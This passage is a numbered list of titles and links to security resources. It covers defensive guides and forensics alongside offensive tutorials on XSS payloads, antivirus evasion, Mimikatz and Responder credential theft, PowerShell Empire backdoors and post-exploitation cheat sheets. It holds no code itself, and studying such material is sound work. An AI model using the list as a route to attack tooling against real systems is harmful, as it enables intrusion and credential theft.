https://www.sans.org/reading-room/whitepapers/analyst/continuous-monitoring-is-needed-35030
-1349-Guide to Computer Security Log Management:
https://ws680.nist.gov/publication/get_pdf.cfm?pub_id=50881
-1350-Malware Indicators:
https://github.com/citizenlab/malware-indicators
-1351-OSINT Threat Feeds:
https://www.circl.lu/doc/misp/feed-osint/
-1352-SANS How to Use Threat Intelligence effectively:
https://www.sans.org/reading-room/whitepapers/analyst/threat-intelligence-is-effectively-37282
-1353-NIST 800-150 Guide to Cyber Threat Information Sharing:
https://nvlpubs.nist.gov/nistpubs/specialpublications/nist.sp.800-150.pdf
-1354-Securing Web Application Technologies Checklist:
https://software-security.sans.org/resources/swat
-1355-Firmware Security Training:
https://github.com/advanced-threat-research/firmware-security-training
-1356-Burp Suite Bootcamp:
https://pastebin.com/5sG7Rpg5
-1357-Web app hacking:
https://pastebin.com/ANsw7WRx
-1358-XSS Payload:
https://pastebin.com/EdxzE4P1
-1359-XSS Filter Evasion Cheat Sheet:
https://pastebin.com/bUutGfSy
-1360-Persistence using RunOnceEx – Hidden from Autoruns.exe:
https://oddvar.moe/2018/03/21/persistence-using-runonceex-hidden-from-autoruns-exe/
-1361-Windows Operating System Archaeology:
https://www.slideshare.net/enigma0x3/windows-operating-system-archaeology
-1362-How to Backdoor Windows 10 Using an Android Phone & USB Rubber Ducky:
https://www.prodefence.org/how-to-backdoor-windows-10-using-an-android-phone-usb-rubber-ducky/
-1363-Malware Analysis using Osquery :
https://hackernoon.com/malware-analysis-using-osquery-part-2-69f08ec2ecec
-1364-Tales of a Blue Teamer: Detecting Powershell Empire shenanigans with Sysinternals :
https://holdmybeersecurity.com/2019/02/27/sysinternals-for-windows-incident-response/
-1365-Userland registry hijacking:
https://3gstudent.github.io/Userland-registry-hijacking/
-1366-Malware Hiding Techniques to Watch for: AlienVault Labs:
https://www.alienvault.com/blogs/labs-research/malware-hiding-techniques-to-watch-for-alienvault-labs
-1367- Full text of "Google hacking for penetration testers" :
https://archive.org/stream/pdfy-TPtNL6_ERVnbod0r/Google+Hacking+-+For+Penetration+Tester_djvu.txt
-1368- Full text of "Long, Johnny Google Hacking For Penetration Testers" :
https://archive.org/stream/LongJohnnyGoogleHackingForPenetrationTesters/Long%2C%20Johnny%20-%20Google%20Hacking%20for%20Penetration%20Testers_djvu.txt
-1369- Full text of "Coding For Penetration Testers" :
https://archive.org/stream/CodingForPenetrationTesters/Coding%20for%20Penetration%20Testers_djvu.txt
-1370- Full text of "Hacking For Dummies" :
https://archive.org/stream/HackingForDummies/Hacking%20For%20Dummies_djvu.txt
-1371-Full text of "Wiley. Hacking. 5th. Edition. Jan. 2016. ISBN. 1119154685. Profescience.blogspot.com" :
https://archive.org/stream/Wiley.Hacking.5th.Edition.Jan.2016.ISBN.1119154685.Profescience.blogspot.com/Wiley.Hacking.5th.Edition.Jan.2016.ISBN.1119154685.Profescience.blogspot.com_djvu.txt
-1372- Full text of "Social Engineering The Art Of Human Hacking" :
https://archive.org/stream/SocialEngineeringTheArtOfHumanHacking/Social%20Engineering%20-%20The%20Art%20of%20Human%20Hacking_djvu.txt
-1373- Full text of "CYBER WARFARE" :
https://archive.org/stream/CYBERWARFARE/CYBER%20WARFARE_djvu.txt
-1374-Full text of "NSA DOCID: 4046925 Untangling The Web: A Guide To Internet Research" :
https://archive.org/stream/Untangling_the_Web/Untangling_the_Web_djvu.txt
-1375- Full text of "sectools" :
https://archive.org/stream/sectools/hack-the-stack-network-security_djvu.txt
-1376- Full text of "Aggressive network self-defense" :
https://archive.org/stream/pdfy-YNtvDJueGZb1DCDA/Aggressive%20Network%20Self-Defense_djvu.txt
-1377-Community Texts:
https://archive.org/details/opensource?and%5B%5D=%28language%3Aeng+OR+language%3A%22English%22%29+AND+subject%3A%22google%22
-1378- Full text of "Cyber Spying - Tracking (sometimes).PDF (PDFy mirror)" :
https://archive.org/stream/pdfy-5-Ln_yPZ22ondBJ8/Cyber%20Spying%20-%20Tracking%20%28sometimes%29_djvu.txt
-1379- Full text of "Enzyclopedia Of Cybercrime" :
https://archive.org/stream/EnzyclopediaOfCybercrime/Enzyclopedia%20Of%20Cybercrime_djvu.txt
-1380- Full text of "Information Security Management Handbook" :
https://archive.org/stream/InformationSecurityManagementHandbook/Information%20Security%20Management%20Handbook_djvu.txt
-1381- Full text of "ARMArchitecture Reference Manual" :
https://archive.org/stream/ARMArchitectureReferenceManual/DetectionOfIntrusionsAndMalwareAndVulnerabilityAssessment2016_djvu.txt
-1382- Full text of "Metasploit The Penetration Tester S Guide" :
https://archive.org/stream/MetasploitThePenetrationTesterSGuide/Metasploit-The+Penetration+Tester+s+Guide_djvu.txt
-1383-Tips & tricks to master Google’s search engine:
https://medium.com/infosec-adventures/google-hacking-39599373be7d
-1384-Ethical Google Hacking - Sensitive Doc Dork (Part 2) :
https://securing-the-stack.teachable.com/courses/ethical-google-hacking-1/lectures/3877866
-1385- Google Hacking Secrets:the Hidden Codes of Google :
https://www.ma-no.org/en/security/google-hacking-secrets-the-hidden-codes-of-google
-1386-google hacking:
https://www.slideshare.net/SamNizam/3-google-hacking
-1387-How Penetration Testers Use Google Hacking:
https://www.cqure.nl/kennisplatform/how-penetration-testers-use-google-hacking
-1388-Free Automated Malware Analysis Sandboxes and Services:
https://zeltser.com/automated-malware-analysis/
-1389-How to get started with Malware Analysis and Reverse Engineering:
https://0ffset.net/miscellaneous/how-to-get-started-with-malware-analysis/
-1390-Handy Tools And Websites For Malware Analysis:
https://www.informationsecuritybuzz.com/articles/handy-tools-and-websites/
-1391-Dynamic Malware Analysis:
prasannamundas.com/share/dynamic-malware-analysis/
-1392-Intro to Radare2 for Malware Analysis:
https://malwology.com/2018/11/30/intro-to-radare2-for-malware-analysis/
-1393-Detecting malware through static and dynamic techniques:
https://technical.nttsecurity.com/.../detecting-malware-through-static-and-dynamic-tec...
-1394-Malware Analysis Tutorial : Tricks for Confusing Static Analysis Tools:
https://www.prodefence.org/malware-analysis-tutorial-tricks-confusing-static-analysis-tools
-1395-Malware Analysis Lab At Home In 5 Steps:
https://ethicalhackingguru.com/malware-analysis-lab-at-home-in-5-steps/
-1396-Malware Forensics Guide - Static and Dynamic Approach:
https://www.yeahhub.com/malware-forensics-guide-static-dynamic-approach/
-1397-Top 30 Bug Bounty Programs in 2019:
https://www.guru99.com/bug-bounty-programs.html
-1398-Introduction - Book of BugBounty Tips:
https://gowsundar.gitbook.io/book-of-bugbounty-tips/
-1399-List of bug bounty writeups:
https://pentester.land/list-of-bug-bounty-writeups.html
-1400-Tips From A Bugbounty Hunter:
https://www.secjuice.com/bugbounty-hunter/
-1401-Cross Site Scripting (XSS) - Book of BugBounty Tips:
https://gowsundar.gitbook.io/book-of-bugbounty-tips/cross-site-scripting-xss
-1402-BugBountyTips:
https://null0xp.wordpress.com/tag/bugbountytips/
-1403-Xss Filter Bypass Payloads:
www.oroazteca.net/mq67/xss-filter-bypass-payloads.html
-1404-Bug Bounty Methodology:
https://eforensicsmag.com/bug-bounty-methodology-ttp-tacticstechniques-and-procedures-v-2-0
-1405-GDB cheat-sheet for exploit development:
www.mannulinux.org/2017/01/gdb-cheat-sheet-for-exploit-development.html
-1406-A Study in Exploit Development - Part 1: Setup and Proof of Concept :
https://www.anitian.com/a-study-in-exploit-development-part-1-setup-and-proof-of-concept
-1407-Exploit development tutorial :
https://www.computerweekly.com/tutorial/Exploit-development-tutorial-Part-Deux
-1408-exploit code development:
http://www.phreedom.org/presentations/exploit-code-development/exploit-code-development.pdf
-1409-“Help Defeat Denial of Service Attacks: Step-by-Step”:
http://www.sans.org/dosstep/
-1410-Internet Firewalls: Frequently Asked Questions:
http://www.interhack.net/pubs/fwfaq/
-1411-Service Name and Transport Protocol Port Number:
http://www.iana.org/assignments/port-numbers
-1412-10 Useful Open Source Security Firewalls for Linux Systems:
https://www.tecmint.com/open-source-security-firewalls-for-linux-systems/
-1413-40 Linux Server Hardening Security Tips:
https://www.cyberciti.biz/tips/linux-security.html
-1414-Linux hardening: A 15-step checklist for a secure Linux server :
https://www.computerworld.com/.../linux-hardening-a-15-step-checklist-for-a-secure-linux-server
-1415-25 Hardening Security Tips for Linux Servers:
https://www.tecmint.com/linux-server-hardening-security-tips/
-1416-How to Harden Unix/Linux Systems & Close Security Gaps:
https://www.beyondtrust.com/blog/entry/harden-unix-linux-systems-close-security-gaps
-1417-34 Linux Server Security Tips & Checklists for Sysadmins:
https://www.process.st/server-security/
-1418-Linux Hardening:
https://www.slideshare.net/MichaelBoelen/linux-hardening
-1419-23 Hardening Tips to Secure your Linux Server:
https://www.rootusers.com/23-hardening-tips-to-secure-your-linux-server/
-1420-What is the Windows Registry? :
https://www.computerhope.com/jargon/r/registry.htm
-1421-Windows Registry, Everything You Need To Know:
https://www.gammadyne.com/registry.htm
-1422-Windows Registry Tutorial:
https://www.akadia.com/services/windows_registry_tutorial.html
-1423-5 Tools to Scan a Linux Server for Malware and Rootkits:
https://www.tecmint.com/scan-linux-for-malware-and-rootkits/
-1424-Subdomain takeover dew to missconfigured project settings for Custom domain .:
https://medium.com/bugbountywriteup/subdomain-takeover-dew-to-missconfigured-project-settings-for-custom-domain-46e90e702969
-1425-Massive Subdomains p0wned:
https://medium.com/bugbountywriteup/massive-subdomains-p0wned-80374648336e
-1426-Subdomain Takeover: Basics:
https://0xpatrik.com/subdomain-takeover-basics/
-1427-Subdomain Takeover: Finding Candidates:
https://0xpatrik.com/subdomain-takeover-candidates/
-1428-Bugcrowd's Domain & Subdomain Takeover!:
https://bugbountypoc.com/bugcrowds-domain-takeover/
-1429-What Are Subdomain Takeovers, How to Test and Avoid Them?:
https://dzone.com/articles/what-are-subdomain-takeovers-how-to-test-and-avoid
-1430-Finding Candidates for Subdomain Takeovers:
https://jarv.is/notes/finding-candidates-subdomain-takeovers/
-1431-Subdomain takeover of blog.snapchat.com:
https://hackernoon.com/subdomain-takeover-of-blog-snapchat-com-60860de02fe7
-1432-Hostile Subdomain takeove:
https://labs.detectify.com/tag/hostile-subdomain-takeover/
-1433-Microsoft Account Takeover Vulnerability Affecting 400 Million Users:
https://www.safetydetective.com/blog/microsoft-outlook/
-1434-What is Subdomain Hijack/Takeover Vulnerability? How to Identify? & Exploit It?:
https://blog.securitybreached.org/2017/10/11/what-is-subdomain-takeover-vulnerability/
-1435-Subdomain takeover detection with AQUATONE:
https://michenriksen.com/blog/subdomain-takeover-detection-with-aquatone/
-1436-A hostile subdomain takeover! – Breaking application security:
https://evilenigma.blog/2019/03/12/a-hostile-subdomain-takeover/
-1437-Web Development Reading List:
https://www.smashingmagazine.com/2017/03/web-development-reading-list-172/
-1438-CSRF Attack can lead to Stored XSS:
https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f
-1439-What is Mimikatz: The Beginner's Guide | Varonis:
https://www.varonis.com/bog/what-is-mimikatz
-1440-Preventing Mimikatz Attacks :
https://medium.com/blue-team/preventing-mimikatz-attacks-ed283e7ebdd5
-1441-Mimikatz tutorial: How it hacks Windows passwords, credentials:
https://searchsecurity.techtarget.com/.../Mimikatz-tutorial-How-it-hacks-Windows-passwords-credentials
-1442-Mimikatz: Walkthrough [Updated 2019]:
https://resources.infosecinstitute.com/mimikatz-walkthrough/
-1443-Mimikatz -Windows Tutorial for Beginner:
https://hacknpentest.com/mimikatz-windows-tutorial-beginners-guide-part-1/
-1444-Mitigations against Mimikatz Style Attacks:
https://isc.sans.edu/forums/diary/Mitigations+against+Mimikatz+Style+Attacks
-1445-Exploring Mimikatz - Part 1 :
https://blog.xpnsec.com/exploring-mimikatz-part-1/
-1446-Powershell AV Evasion. Running Mimikatz with PowerLine:
https://jlajara.gitlab.io/posts/2019/01/27/Mimikatz-AV-Evasion.html
-1447-How to Steal Windows Credentials with Mimikatz and Metasploit:
https://www.hackingloops.com/mimikatz/
-1448-Retrieving NTLM Hashes without touching LSASS:
https://www.andreafortuna.org/2018/03/26/retrieving-ntlm-hashes-without-touching-lsass-the-internal-monologue-attack/
-1449-From Responder to NT Authority\SYSTEM:
https://medium.com/bugbountywriteup/from-responder-to-nt-authority-system-39abd3593319
-1450-Getting Creds via NTLMv2:
https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
-1451-Living off the land: stealing NetNTLM hashes:
https://www.securify.nl/blog/SFY20180501/living-off-the-land_-stealing-netntlm-hashes.html
-1452-(How To) Using Responder to capture passwords on a Windows:
www.securityflux.com/?p=303
-1453-Pwning with Responder - A Pentester's Guide:
https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/
-1454-LLMNR and NBT-NS Poisoning Using Responder:
https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/
-1455-Responder - Ultimate Guide :
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/guide/
-1456-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1457-LM, NTLM, Net-NTLMv2, oh my! :
https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4
-1458-SMB Relay Attack Tutorial:
https://intrinium.com/smb-relay-attack-tutorial
-1459-Cracking NTLMv2 responses captured using responder:
https://zone13.io/post/cracking-ntlmv2-responses-captured-using-responder/
-1460-Skip Cracking Responder Hashes and Relay Them:
https://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-them/
-1461-Metasploit's First Antivirus Evasion Modules:
https://blog.rapid7.com/2018/10/09/introducing-metasploits-first-evasion-module/
-1462-Evading Anti-virus Part 1: Infecting EXEs with Shellter:
https://www.hackingloops.com/evading-anti-virus-shellter/
-1463-Evading AV with Shellter:
https://www.securityartwork.es/2018/11/02/evading-av-with-shellter-i-also-have-sysmon-and-wazuh-i/
-1464-Shellter-A Shellcode Injecting Tool :
https://www.hackingarticles.in/shellter-a-shellcode-injecting-tool/
-1465-Bypassing antivirus programs using SHELLTER:
https://myhackstuff.com/shellter-bypassing-antivirus-programs/
-1466-John the Ripper step-by-step tutorials for end-users :
openwall.info/wiki/john/tutorials
-1467-Beginners Guide for John the Ripper (Part 1):
https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/
-1468-John the Ripper Basics Tutorial:
https://ultimatepeter.com/john-the-ripper-basics-tutorial/
-1469-Crack Windows password with john the ripper:
https://www.securitynewspaper.com/2018/11/27/crack-windows-password-with-john-the-ripper/
-1470-Getting Started Cracking Password Hashes with John the Ripper :
https://www.tunnelsup.com/getting-started-cracking-password-hashes/
-1471-Shell code exploit with Buffer overflow:
https://medium.com/@jain.sm/shell-code-exploit-with-buffer-overflow-8d78cc11f89b
-1472-Shellcoding for Linux and Windows Tutorial :
www.vividmachines.com/shellcode/shellcode.html
-1473-Buffer Overflow Practical Examples :
https://0xrick.github.io/binary-exploitation/bof5/
-1474-Msfvenom shellcode analysis:
https://snowscan.io/msfvenom-shellcode-analysis/
-1475-Process Continuation Shellcode:
https://azeria-labs.com/process-continuation-shellcode/
-1476-Dynamic Shellcode Execution:
https://www.countercept.com/blog/dynamic-shellcode-execution/
-1477-Tutorials: Writing shellcode to binary files:
https://www.fuzzysecurity.com/tutorials/7.html
-1478-Creating Shellcode for an Egg Hunter :
https://securitychops.com/2018/05/26/slae-assignment-3-egghunter-shellcode.html
-1479-How to: Shellcode to reverse bind a shell with netcat :
www.hackerfall.com/story/shellcode-to-reverse-bind-a-shell-with-netcat
-1480-Bashing the Bash — Replacing Shell Scripts with Python:
https://medium.com/capital-one-tech/bashing-the-bash-replacing-shell-scripts-with-python-d8d201bc0989
-1481-How to See All Devices on Your Network With nmap on Linux:
https://www.howtogeek.com/.../how-to-see-all-devices-on-your-network-with-nmap-on-linux
-1482-A Complete Guide to Nmap:
https://www.edureka.co/blog/nmap-tutorial/
-1483-Nmap from Beginner to Advanced :
https://resources.infosecinstitute.com/nmap/
-1484-Using Wireshark: Identifying Hosts and Users:
https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/
-1485-tshark tutorial and filter examples:
https://hackertarget.com/tshark-tutorial-and-filter-examples/
-1486-Fuzz Testing(Fuzzing) Tutorial: What is, Types, Tools & Example:
https://www.guru99.com/fuzz-testing.html
-1487-Tutorial: Dumb Fuzzing - Peach Community Edition:
community.peachfuzzer.com/v3/TutorialDumbFuzzing.html
-1488-HowTo: ExploitDev Fuzzing:
https://hansesecure.de/2018/03/howto-exploitdev-fuzzing/
-1489-Fuzzing with Metasploit:
https://www.corelan.be/?s=fuzzing
-1490-Fuzzing – how to find bugs automagically using AFL:
9livesdata.com/fuzzing-how-to-find-bugs-automagically-using-afl/
-1491-Introduction to File Format Fuzzing & Exploitation:
https://medium.com/@DanielC7/introduction-to-file-format-fuzzing-exploitation-922143ab2ab3
-1492-0x3 Python Tutorial: Fuzzer:
https://www.primalsecurity.net/0x3-python-tutorial-fuzzer/
-1493-Hunting For Bugs With AFL:
https://research.aurainfosec.io/hunting-for-bugs-101/
-1494-Fuzzing: The New Unit Testing:
https://www.slideshare.net/DmitryVyukov/fuzzing-the-new-unit-testing
-1495-Fuzzing With Peach Framework:
https://www.terminatio.org/fuzzing-peach-framework-full-tutorial-download/
-1496-How we found a tcpdump vulnerability using cloud fuzzing:
https://www.softscheck.com/en/identifying-security-vulnerabilities-with-cloud-fuzzing/
-1497-Finding a Fuzzer: Peach Fuzzer vs. Sulley:
https://medium.com/@jtpereyda/finding-a-fuzzer-peach-fuzzer-vs-sulley-1fcd6baebfd4
-1498-Android malware analysis:
https://www.slideshare.net/rossja/android-malware-analysis-71109948
-1499-15+ Malware Analysis Tools & Techniques :
https://www.template.net/business/tools/malware-analysis/
-1500-30 Online Malware Analysis Sandboxes / Static Analyzers:
https://medium.com/@su13ym4n/15-online-sandboxes-for-malware-analysis-f8885ecb8a35
-1501-Linux Command Line Forensics and Intrusion Detection Cheat Sheet:
https://www.sandflysecurity.com/blog/compromised-linux-cheat-sheet/
-1502-Cheat Sheets - SANS Digital Forensics:
https://digital-forensics.sans.org/community/cheat-sheets
-1503-Breach detection with Linux filesystem forensics:
https://opensource.com/article/18/4/linux-filesystem-forensics
-1504-Digital Forensics Cheat Sheets Collection :
https://neverendingsecurity.wordpress.com/digital-forensics-cheat-sheets-collection/
-1505-Security Incident Survey Cheat Sheet for Server Administrators:
https://zeltser.com/security-incident-survey-cheat-sheet/
-1506-Digital forensics: A cheat sheet :
https://www.techrepublic.com/article/digital-forensics-the-smart-persons-guide/
-1507-Windows Registry Forensics using 'RegRipper' Command-Line on Linux:
https://www.pinterest.cl/pin/794815034207804059/
-1508-Windows IR Live Forensics Cheat Sheet:
https://www.cheatography.com/koriley/cheat-sheets/windows-ir-live-forensics/
-1509-10 Best Known Forensics Tools That Works on Linux:
https://linoxide.com/linux-how-to/forensics-tools-linux/
-1510-Top 20 Free Digital Forensic Investigation Tools for SysAdmins:
https://techtalk.gfi.com/top-20-free-digital-forensic-investigation-tools-for-sysadmins/
-1511-Windows Volatile Memory Acquisition & Forensics 2018:
https://medium.com/@lucideus/windows-volatile-memory-acquisition-forensics-2018-lucideus-forensics-3f297d0e5bfd
-1512-PowerShell Cheat Sheet :
https://www.digitalforensics.com/blog/powershell-cheat-sheet-2/
-1513-Forensic Artifacts: evidences of program execution on Windows systems:
https://www.andreafortuna.org/forensic-artifacts-evidences-of-program-execution-on-windows-systems
-1514-How to install a CPU?:
https://www.computer-hardware-explained.com/how-to-install-a-cpu.html
-1515-How To Upgrade and Install a New CPU or Motherboard:
https://www.howtogeek.com/.../how-to-upgrade-and-install-a-new-cpu-or-motherboard-or-both
-1516-Installing and Troubleshooting CPUs:
www.pearsonitcertification.com/articles/article.aspx?p=1681054&seqNum=2
-1517-15 FREE Pastebin Alternatives You Can Use Right Away:
https://www.rootreport.com/pastebin-alternatives/
-1518-Basic computer troubleshooting steps:
https://www.computerhope.com/basic.htm
-1519-18 Best Websites to Learn Computer Troubleshooting and Tech support:
http://transcosmos.co.uk/best-websites-to-learn-computer-troubleshooting-and-tech-support
-1520-Post Exploitation with PowerShell Empire 2.3.0 :
https://www.yeahhub.com/post-exploitation-powershell-empire-2-3-0-detailed-tutorial/
-1521-Windows Persistence with PowerShell Empire :
https://www.hackingarticles.in/windows-persistence-with-powershell-empire/
-1522-powershell-empire-tutorials-empire-to-meterpreter-shellcode-injection-ssl-tutorial:
https://www.dudeworks.com/powershell-empire-tutorials-empire-to-meterpreter-shellcode-injection-ssl-tutorial
-1523-Bypassing Anti-Virtus & Hacking Windows 10 Using Empire :
https://zsecurity.org/bypassing-anti-virtus-hacking-windows-10-using-empire/
-1524-Hacking with Empire – PowerShell Post-Exploitation Agent :
https://www.prodefence.org/hacking-with-empire-powershell-post-exploitation-agent/
-1525-Hacking Windows Active Directory Full guide:
www.kalitut.com/hacking-windows-active-directory-full.html
-1526-PowerShell Empire for Post-Exploitation:
https://www.hackingloops.com/powershell-empire/
-1527-Generate A One-Liner – Welcome To LinuxPhilosophy!:
linuxphilosophy.com/rtfm/more/empire/generate-a-one-liner/
-1528-CrackMapExec - Ultimate Guide:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec/
-1529-PowerShell Logging and Security:
https://www.secjuice.com/enterprise-powershell-protection-logging/
-1530-Create your own FUD Backdoors with Empire:
http://blog.extremehacking.org/blog/2016/08/25/create-fud-backdoors-empire/
-1531-PowerShell Empire Complete Tutorial For Beginners:
https://video.hacking.reviews/2019/06/powershell-empire-complete-tutorial-for.html
-1532-Bash Bunny: Windows Remote Shell using Metasploit & PowerShell:
https://cyberarms.wordpress.com/.../bash-bunny-windows-remote-shell-using-metasploit-powershell
-1533-Kerberoasting - Stealing Service Account Credentials:
https://www.scip.ch/en/?labs.20181011
-1534-Automating Mimikatz with Empire and DeathStar :
https://blog.stealthbits.com/automating-mimikatz-with-empire-and-deathstar/
-1535-Windows oneliners to get shell :
https://ironhackers.es/en/cheatsheet/comandos-en-windows-para-obtener-shell/
-1536-ObfuscatedEmpire :
https://cobbr.io/ObfuscatedEmpire.html
-1537-Pentesting with PowerShell in six steps:
https://periciacomputacional.com/pentesting-with-powershell-in-six-steps/
-1538-Using Credentials to Own Windows Boxes - Part 3 (WMI and WinRM):
https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm
-1539-PowerShell Security Best Practices:
https://www.digitalshadows.com/blog-and-research/powershell-security-best-practices/
-1540-You can detect PowerShell attacks:
https://www.slideshare.net/Hackerhurricane/you-can-detect-powershell-attacks
-1541-Detecting and Preventing PowerShell Attacks:
https://www.eventsentry.com/.../powershell-pw3rh311-detecting-preventing-powershell-attacks
-1542-Detecting Offensive PowerShell Attack Tools – Active Directory Security:
https://adsecurity.org/?p=2604
-1543-An Internal Pentest Audit Against Active Directory:
https://www.exploit-db.com/docs/46019
-1544-A complete Active Directory Penetration Testing Checklist :
https://gbhackers.com/active-directory-penetration-testing-checklist/
-1545-Active Directory | Penetration Testing Lab:
https://pentestlab.blog/tag/active-directory/
-1546-Building and Attacking an Active Directory lab with PowerShell :
https://1337red.wordpress.com/building-and-attacking-an-active-directory-lab-with-powershell
-1547-Penetration Testing in Windows Server Active Directory using Metasploit:
https://www.hackingarticles.in/penetration-testing-windows-server-active-directory-using-metasploit-part-1
-1548-Red Team Penetration Testing – Going All the Way (Part 2 of 3) :
https://www.anitian.com/red-team-testing-going-all-the-way-part2/
-1549-Penetration Testing Active Directory, Part II:
https://www.jishuwen.com/d/2Mtq
-1550-Gaining Domain Admin from Outside Active Directory:
https://markitzeroday.com/pass-the-hash/crack-map-exec/2018/03/04/da-from-outside-the-domain.html
-1551-Post Exploitation Cheat Sheet:
https://0xsecurity.com/blog/some-hacking-techniques/post-exploitation-cheat-sheet
-1552-Windows post-exploitation :
https://github.com/emilyanncr/Windows-Post-Exploitation
-1553-OSCP - Windows Post Exploitation :
https://hackingandsecurity.blogspot.com/2017/9/oscp-windows-post-exploitation.html
-1554-Windows Post-Exploitation Command List:
http://pentest.tonyng.net/windows-post-exploitation-command-list/
-1555-Windows Post-Exploitation Command List:
http://tim3warri0r.blogspot.com/2012/09/windows-post-exploitation-command-list.html
-1556-Linux Post-Exploitation · OSCP - Useful Resources:
https://backdoorshell.gitbooks.io/oscp-useful-links/content/linux-post-exploitation.html
-1557-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-1558-Pentesting Cheatsheets - Red Teaming Experiments:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
-1559-OSCP Goldmine:
http://0xc0ffee.io/blog/OSCP-Goldmine
-1560-Linux Post Exploitation Cheat Sheet:
http://red-orbita.com/?p=8455
-1562-OSCP useful resources and tools:
https://acknak.fr/en/articles/oscp-tools/
-1563-Windows Post-Exploitation Command List :
https://es.scribd.com/document/100182787/Windows-Post-Exploitation-Command-List
-1564-Metasploit Cheat Sheet:
https://pentesttools.net/metasploit-cheat-sheet/
-1565-Windows Privilege Escalation:
https://awansec.com/windows-priv-esc.html
-1566-Linux Unix Bsd Post Exploitation:
https://attackerkb.com/Unix/LinuxUnixBSD_Post_Exploitation
-1567-Privilege Escalation & Post-Exploitation:
https://movaxbx.ru/2018/09/16/privilege-escalation-post-exploitation/
-1568-Metasploit Cheat Sheet:
https://vk-intel.org/2016/12/28/metasploit-cheat-sheet/
-1569-Metasploit Cheat Sheet :
https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/
-1570-Privilege escalation: Linux:
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
-1571-Cheat Sheets — Amethyst Security:
https://www.ssddcyber.com/cheatsheets
-1572-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1573-Cheatsheets:
https://h4ck.co/wp-content/uploads/2018/06/cheatsheet.txt
-1574-Are you ready for OSCP?:
https://www.hacktoday.io/t/are-you-ready-for-oscp/59
-1575-Windows Privilege Escalation:
https://labs.p64cyber.com/windows-privilege-escalation/
-1576-A guide to Linux Privilege Escalation:
https://payatu.com/guide-linux-privilege-escalation/
-1577-Windows Post-Exploitation-Cheat-Sheet:
http://pentestpanther.com/2019/07/01/windows-post-exploitation-cheat-sheet/
-1578-Windows Privilege Escalation (privesc) Resources:
https://www.willchatham.com/security/windows-privilege-escalation-privesc-resources/
-1579-Dissecting Mobile Malware:
https://slideplayer.com/slide/3434519/
-1580-Android malware analysis with Radare: Dissecting the Triada Trojan:
www.nowsecure.com/blog/2016/11/21/android-malware-analysis-radare-triad/
-1581-Dissecting Mobile Native Code Packers:
https://blog.zimperium.com/dissecting-mobile-native-code-packers-case-study/
-1582-What is Mobile Malware? Defined, Explained, and Explored:
https://www.forcepoint.com/cyber-edu/mobile-malware
-1583-Malware Development — Professionalization of an Ancient Art:
https://medium.com/scip/malware-development-professionalization-of-an-ancient-art-4dfb3f10f34b
-1584-Weaponizing Malware Code Sharing with Cythereal MAGIC:
https://medium.com/@arun_73782/cythereal-magic-e68b0c943b1d
-1585-Web App Pentest Cheat Sheet:
https://medium.com/@muratkaraoz/web-app-pentest-cheat-sheet-c17394af773
-1586-The USB Threat is [Still] Real — Pentest Tools for Sysadmins, Continued:
https://medium.com/@jeremy.trinka/the-usb-threat-is-still-real-pentest-tools-for-sysadmins-continued-88560af447bf
-1587-How to Run An External Pentest:
https://medium.com/@_jayhill/how-to-run-an-external-pentest-dd76ed14bb6a
-1588-Advice for new pentesters:
https://medium.com/@PentesterLab/advice-for-new-pentesters-a5f7d75a3aea
-1589-NodeJS Application Pentest Tips:
https://medium.com/bugbountywriteup/nodejs-application-pentest-tips-improper-uri-handling-in-express-390b3a07cb3e
-1590-How to combine Pentesting with Automation to improve your security:
https://medium.com/how-to-combine-pentest-with-automation-to-improve-your-security
-1591-Day 79: FTP Pentest Guide:
https://medium.com/@int0x33/day-79-ftp-pentest-guide-5106967bd50a
-1592-SigintOS: A Wireless Pentest Distro Review:
https://medium.com/@tomac/sigintos-a-wireless-pentest-distro-review-a7ea93ee8f8b
-1593-Conducting an IoT Pentest :
https://medium.com/p/6fa573ac6668?source=user_profile...
-1594-Efficient way to pentest Android Chat Applications:
https://medium.com/android-tamer/efficient-way-to-pentest-android-chat-applications-46221d8a040f
-1595-APT2 - Automated PenTest Toolkit :
https://medium.com/media/f1cf43d92a17d5c4c6e2e572133bfeed/href
-1596-Pentest Tools and Distros:
https://medium.com/hacker-toolbelt/pentest-tools-and-distros-9d738d83f82d
-1597-Keeping notes during a pentest/security assessment/code review:
https://blog.pentesterlab.com/keeping-notes-during-a-pentest-security-assessment-code-review-7e6db8091a66?gi=4c290731e24b
-1598-An intro to pentesting an Android phone:
https://medium.com/@tnvo/an-intro-to-pentesting-an-android-phone-464ec4860f39
-1599-The Penetration Testing Report:
https://medium.com/@mtrdesign/the-penetration-testing-report-38a0a0b25cf2
-1600-VA vs Pentest:
https://medium.com/@play.threepetsirikul/va-vs-pentest-cybersecurity-2a17250d5e03
-1601-Pentest: Hacking WPA2 WiFi using Aircrack on Kali Linux:
https://medium.com/@digitalmunition/pentest-hacking-wpa2-wifi-using-aircrack-on-kali-linux-99519fee946f
-1602-Pentesting Ethereum dApps:
https://medium.com/@brandonarvanaghi/pentesting-ethereum-dapps-2a84c8dfee19
-1603-Android pentest lab in a nutshell :
https://medium.com/@dortz/android-pentest-lab-in-a-nutshell-ee60be8638d3
-1604-Pentest Magazine: Web Scraping with Python :
https://medium.com/@heavenraiza/web-scraping-with-python-170145fd90d3
-1605-Pentesting iOS apps without jailbreak:
https://medium.com/securing/pentesting-ios-apps-without-jailbreak-91809d23f64e
-1606-OSCP/Pen Testing Resources:
https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45
